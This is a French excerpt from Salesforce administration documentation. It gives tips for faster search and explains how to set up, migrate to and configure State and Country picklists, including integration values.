### Instructions pour des recherches plus rapides

Suivez ces instructions pour aider vos utilisateurs à trouver des informations plus rapidement.

Les enregistrements sont inclus dans les résultats de recherche uniquement si le champ de l'objet qui contient les informations correspondant au terme de la recherche est interrogeable.

Après la création ou la mise à jour de l'enregistrement d'un objet interrogeable, il peut falloir jusqu'à 15 minutes ou plus pour que le texte mis à jour puisse faire l'objet d'une recherche.

Pour que les recherches soient plus rapides au sein de votre organisation :

### **Désactivez la recherche pour les objets personnalisés sur lesquels vos utilisateurs n'effectuent pas de recherche active**

Sélectionnez les objets personnalisés dans lesquels vos utilisateurs peuvent effectuer des recherches en activant le paramètre **Autoriser la recherche** dans la page de configuration de l'objet personnalisé. Si vous n'avez pas besoin d'effectuer des recherches dans les enregistrements d'un objet personnalisé, désactivez la recherche pour cet objet.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

Activer la recherche dans un objet personnalisé dont vos utilisateurs n'ont pas besoin ralentit les recherches dans l'ensemble de votre organisation.

Par défaut, la recherche est désactivée pour les nouveaux objets personnalisés. La désactivation de la recherche n'affecte pas les rapports et les vues de liste.

Remarque: Les enregistrements d'objet personnalisé peuvent faire l'objet d'une recherche dans l'interface utilisateur Salesforce uniquement si l'objet personnalisé est associé à un onglet personnalisé. Il n'est pas nécessaire que les utilisateurs ajoutent l'onglet pour l'affichage.

#### **Evitez d'effectuer de nombreuses modifications significatives à la fois dans votre organisation**

La création ou la mise à jour de nombreux enregistrements en même temps, avec Data Loader par exemple, augmente la durée nécessaire pour que chaque enregistrement redevienne interrogeable. Si vous avez une grande organisation avec de nombreux utilisateurs qui effectuent fréquemment des mises à jour simultanées, planifiez des chargements de masse et des processus d'arrière-plan à exécuter pendant les heures creuses.

## <span id="page-423-0"></span>Listes de sélection de régions et de pays

### Listes de sélection de régions/provinces et de pays

Les listes de sélection de régions et de pays permettent aux utilisateurs de sélectionner des régions et des pays à partir de listes prédéfinies et normalisées, au lieu de saisir les données correspondantes dans des champs de texte. Les listes de sélection de régions/provinces et de pays accélérent et facilitent la saisie des données. Elles offrent des données mises à jour qui peuvent être exploitées par d'autres fonctionnalités, par exemple dans les rapports et les tableaux de bord. Elles protègent l'intégrité des données en évitant les typos, les orthographes alternatives, et les données erronées, même dans les enregistrements mis à jour via l'API. Les régions/provinces et pays dans les listes de sélection sont basés sur les valeurs de la norme ISO-3166, qui garantit leur compatibilité avec d'autres applications.

Les listes de sélection de région/province et de pays sont disponibles dans les champs d'expédition,

de facturation, d'e-mail, et dans « d'autres » champs d'adresse des objets standard compte, membres de campagne, contact, contrat, piste, commande, comptes personnels, devis et contrats de service. Les listes de sélection sont également disponibles pour la gestion des utilisateurs et des entreprises dans Configuration de l'administration. Utilisez les listes de sélection pour sélectionner d'abord le pays, puis les options qui renseignent automatiquement les listes de sélection de région ou de province.

Vous pouvez utiliser les listes de sélection de régions et de pays dans la plupart des emplacements où des champs de région et de pays sont disponibles dans Salesforce, y compris :

- **•** Pages de modification d'enregistrement et de détail
- **•** Vues de liste, rapports et tableaux de bord
- **•** Filtres, fonctions, règles et attributions

Les listes de sélection de régions et de pays peuvent également faire l'objet de recherches, et sont prises en charge dans le Système de traduction.

### Limitations des listes de sélection de régions et de pays

Les listes de sélection de régions/provinces et de pays comprennent 239 pays par défaut. Elles comprennent également les états, provinces ou comtés des États-Unis, du Canada, d'Australie, du Brésil, de Chine, d'Inde, d'Irlande, d'Italie et du Mexique. Les listes de sélection de régions/provinces et de pays qui contiennent plus de 1 000 entrées peuvent entraîner une réduction des performances. Les listes de sélection de régions et de pays ne fonctionnent pas avec :

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

- **•** Salesforce to Salesforce
- **•** Version mobile de Salesforce Classic
- **•** Connect Offline
- **•** Visual Workflow ou ensembles de modifications
- **•** Index personnalisés

Si votre organisation utilise Data.com, les enregistrements Data.com peuvent inclure des régions et des pays qui ne figurent pas dans les listes de sélection standard. Vous devez ajouter ces régions et pays à la liste de sélection pour permettre aux utilisateurs de Data.com d'ajouter ou de mettre à jour ces enregistrements. Les régions/provinces et pays que vous devez ajouter à la liste de sélection, si votre organisation les utilise, sont les suivants :

- **•** Samoa américaines (AS)
- **•** Guam (GU)
- **•** Hong Kong (HK)
- **•** Îles Marshall (MH)
- **•** Antilles néerlandaises (AN)
- **•** Îles Mariannes du Nord (MP)
- **•** Serbie et Monténégro (CS)
- **•** Îles mineures éloignées des États-Unis (UM)

Les étiquettes des listes de sélection, pas les valeurs de code, sont affichées dans les champs de région et de pays des rapports. Pour afficher les abréviations des valeurs de code partout où vos utilisateurs affichent des noms de régions/provinces et de pays, remplacez manuellement vos étiquettes Nom de la région ou Nom du pays par des valeurs de code (pour consulter des instructions de modification, reportez-vous à [Configuration de listes de sélection de régions/provinces et de pays](#page-426-0) à la page 421). Vous pouvez accéder aux valeurs de code de région/province et de pays de vos enregistrements en utilisant les champs StateCode et CountryCode dans le Workbench ou Data Loader.

### Mise en œuvre des listes de sélection de régions et de pays

Le processus de migration à partir de champs de texte de régions et de pays vers des listes de sélection de régions et de pays inclut cinq étapes.

**1.** [Configurez les valeurs de régions et de pays que vous souhaitez utiliser dans votre organisation.](#page-426-0)

Cette étape est vivement recommandée, car elle permet de personnaliser les valeurs de région/province et de pays. Elle préserve le fonctionnement des données de région/province et de pays avec les systèmes tiers que vous avez intégrés à Salesforce.

**2.** [Scanner les données et les personnalisations de votre organisation pour observer les conséquences de la migration.](#page-438-0)

Convertissez les données et mettez à jour les personnalisations, comme les vues de liste, les rapports et les règles de workflow, afin de garantir leur fonctionnement avec le nouveau type de champ.

**3.** [Convertir les données existantes.](#page-440-0)

Le processus de conversion permet de mapper les diverses valeurs de votre organisation avec les valeurs de listes de sélection standard. Par exemple, vous pouvez mapper U.S., USA et États-Unis avec US.

### **4.** [Activer les listes de sélection pour vos utilisateurs.](#page-442-0)

Si vous activez les listes de sélection de régions/provinces et de pays sans configurer de valeurs, sans analyser votre organisation et sans convertir les données existantes, les utilisateurs peuvent utiliser les listes de sélection dans les nouveaux enregistrements. Cependant, les données existantes ne sont pas compatibles avec le nouveau format, ce qui peut compromettre la cohérence et l'intégrité des données entre les deux formats de champ.

**5.** Vous pouvez effectuer une nouvelle analyse, et corriger les personnalisations ou les enregistrements créés ou modifiés depuis la dernière analyse.

Pour un guide pas à pas de mise en oeuvre de listes de sélection de régions et de pays, reportez-vous à [Mise en oeuvre de listes de](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/state_country_picklists_impl_guide.pdf) [sélection de régions et de pays.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/state_country_picklists_impl_guide.pdf)

### <span id="page-425-0"></span>Intégration de valeurs pour des listes de sélection de régions/provinces et de pays

Une valeur d'intégration est une valeur de texte personnalisable associée à un code de région/province ou de pays. Les valeurs d'intégration de régions/provinces et de pays standard appliquent par défaut les noms de régions/provinces et de pays de la norme ISO officielle. Les valeurs d'intégration fonctionnent de la même façon que les noms d'API des champs et des objets personnalisés. La configuration de valeurs d'intégration permet de préserver le fonctionnement des intégrations que vous avez configurées avant d'activer les listes de sélection de régions/provinces et de pays.

Lorsque vous activez les listes de sélection de régions/provinces et de pays, les champs Région/ Province et Pays de type texte sont redéfinis en tant que champs Valeur

d'intégration. Dans les rapports et les vues de liste, les champs Valeur

d'intégration sont appelés Région/Province (texte uniquement) et Pays (texte uniquement). De plus, pour chaque champ Région/Province (texte uniquement) et Pays (texte uniquement), un champ Code de la région ou Code du pays de type liste de sélection est créé. Les valeurs de listes de sélection de régions/provinces et de pays configurées dans votre organisation déterminent les valeurs disponibles pour ces champs de code.

Les champs de chaque valeur de liste de sélection de régions/provinces et de pays comprennent Actif, Visible, Nom, Code et Valeur d'intégration. Toutes les listes de sélection de régions/provinces et de pays (pour Adresse de facturation, Adresse d'expédition, etc.) peuvent accéder aux valeurs de listes de sélection de régions/provinces et de pays que vous créez. Le stockage d'un code de région/province et de pays permet aux enregistrements d'accéder à d'autres informations relatives aux régions/provinces et de pays.

Par défaut, les champs Nome et Valeur d'intégration de vos régions/provinces et pays contiennent des valeurs identiques. La valeur du champ Nom est affichée pour les utilisateurs qui interagissent avec votre liste de sélection. Le champ Valeur d'intégration est utilisé par les éléments suivants :

- **•** Classes et déclencheurs Apex
- **•** Pages Visualforce
- **•** Requêtes SOQL
- **•** Requêtes et intégrations d'API
- **•** Règles d'attribution, de réponse automatique, de validation et d'escalade
- **•** Règles de workflow
- **•** Modèles d'e-mails
- **•** Boutons et liens personnalisés
- **•** Personnalisation d'ensembles de champs
- **•** Rapports et vues de liste

Lorsque vous mettez à jour une valeur de code dans un enregistrement, la colonne Région/Province (texte uniquement) ou Pays (texte uniquement) de l'enregistrement est renseignée avec la valeur d'intégration correspondante. De la même façon, lorsque vous mettez à jour une colonne de région/province ou de pays (texte uniquement) avec une valeur d'intégration valide, nous synchronisons la colonne du code de région/province ou de pays. Vous pouvez modifier les valeurs d'intégration de votre organisation après avoir activé les listes de sélection de régions/provinces et de pays. Cependant, lorsque vous mettez à jour les valeurs d'intégration de régions/provinces et de pays de vos listes de sélection, les valeurs de vos enregistrements ne sont pas mises à jour. Les

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

valeurs de nom ne sont pas stockées sur les enregistrements. Elles sont récupérées dans Salesforce en fonction de la valeur de Code de région ou de Code de pays d'un enregistrement. Si les régions ou les pays de vos listes de sélection présentent des valeurs différentes pour Nom ou Valeur d'intégration, vérifiez que vos filtres de rapport ou de vues de liste utilisent les bonnes valeurs. Utilisez des noms dans les filtres Région et Pays et utilisez des valeurs d'intégration dans les filtres Région (texte uniquement) et Pays (texte uniquement). Sinon, vos rapports risquent de ne pas parvenir à capturer tous les enregistrements concernés.

Modifiez vos valeurs d'intégration dans Configuration ou utilisez l'API de métadonnées. Les champs de Nom des régions/provinces et de pays peuvent être modifiés uniquement dans la Configuration. Dans l'API de métadonnées, les champs Nom et Valeur d'intégration sont appelés respectivement label et integrationValue.

### CONSULTER ÉGALEMENT :

[Listes de sélection de régions/provinces et de pays](#page-423-0) [Modification des informations sur les régions et les pays](#page-436-0) [Logique de synchronisation des champs de liste de sélection de régions/provinces et de pays](#page-443-0) [Messages d'erreur des listes de sélection de régions/provinces et de pays](#page-444-0)

### <span id="page-426-0"></span>Configuration des listes de sélection de régions/provinces et de pays

La configuration des listes de sélection de régions et de pays consiste à sélectionner les régions et les pays que vous souhaitez rendre disponibles dans votre organisation Salesforce. Les éléments sélectionnés sont disponibles pour des opérations d'importation de données, pour l'utilisation de systèmes externes et dans l'API de métadonnées. L'activation des listes de sélection de régions et de pays pour les utilisateurs n'exige pas la configuration de ces listes, mais elle est vivement recommandée. Leur configuration permet d'assurer la continuité et l'intégrité des données avec les personnalisations et les données existantes de régions et de pays.

Lors de la configuration de régions et de pays, vous commencez par les pays, puis sélectionnez leurs régions ou provinces. Les listes de sélection de régions/provinces et de pays comprennent 239 pays par défaut. Elles comprennent également les états, provinces ou comtés des États-Unis, du Canada, d'Australie, du Brésil, de Chine, d'Inde, d'Irlande, d'Italie et du Mexique. Les listes de sélection de régions/provinces et de pays qui contiennent plus de 1 000 entrées peuvent entraîner une réduction des performances. Pour la liste complète des pays par défaut, reportez-vous à [Pays](#page-427-0) [standard pour les listes de sélection d'adresses](#page-427-0).

### Remarque:

- **•** Les valeurs d'intégration des listes des sélection de régions et de pays peuvent également être configurées via l'API de métadonnées. Pour plus d'informations, reportez-vous au composant AddressSettings dans le guide Metadata API Developer Guide.
- **•** Les listes de sélection de régions et de pays ne sont pas prises en charge dans les ensembles de modifications ou les packages Salesforce. Cependant, vous pouvez migrer les modifications des valeurs d'intégration, des listes de sélection de régions et de pays, entre des organisations sandbox et production à l'aide de l'API de métadonnées. Pour commencer, configurez vos listes de sélection de régions/provinces et de pays dans votre organisation sandbox. Utilisez ensuite l'API de métadonnées pour récupérer les configurations sandbox, puis déployez-les dans votre organisation de production.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

### AUTORISATIONS UTILISATEUR

Pour configurer les listes de sélection de régions et de pays :

**•** Modifier toutes les données

**1.** Dans Configuration, saisissez *Listes de sélection des régions et des pays* dans la case Recherche rapide, puis sélectionnez **Listes de sélection des régions et des pays**.

- **2.** Dans la page de configuration des listes de sélection de régions et de pays, cliquez sur **Configurer des régions et des pays**.
- **3.** Sélectionnez l'une des options suivantes :

#### **Actif**

Rend le pays disponible dans l'API de métadonnées pour permettre l'importation des enregistrements qui contiennent le pays. Cependant, le pays est disponible pour les utilisateurs dans Salesforce uniquement si vous le définissez également sur visible.

#### **Visible**

Rend le pays disponible pour les utilisateurs dans Salesforce. Un pays doit être actif pour pouvoir le rendre visible.

- **4.** Cliquez sur **Modifier** pour afficher et modifier les détails du pays, notamment pour configurer ses régions ou provinces.
- 5. (Facultatif) Sous Paramètres de liste de sélection, sélectionnez un Pays par défaut. Le pays par défaut est automatiquement ajouté aux listes de sélection de pays pour les nouveaux enregistrements de votre organisation, mais les utilisateurs peuvent sélectionner un autre pays. Les pays par défaut doivent être actifs et visibles.
- **6.** Cliquez sur **Enregistrer** pour valider votre configuration.
- $\boldsymbol{\sigma}$ Remarque: Les régions et les pays actifs qui ne sont pas marqués Visible sont toutefois des valeurs de référence de filtre valides. Vous pouvez utiliser des régions et des pays invisibles lors de la création de filtres dans des rapports, des vues de liste, des workflows, etc.

### CONSULTER ÉGALEMENT :

<span id="page-427-0"></span>[Modification des informations sur les régions et les pays](#page-436-0) [Listes de sélection de régions/provinces et de pays](#page-423-0) [Intégration de valeurs pour des listes de sélection de régions/provinces et de pays](#page-425-0)

### Pays standard pour les listes de sélection d'adresses

### Pays standard

Salesforce fournit en standard ces 239 pays dans des listes de sélection de pays pour saisir des adresses. Un astérisque (\*) indique que des régions ou provinces sont disponibles pour ce pays.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com








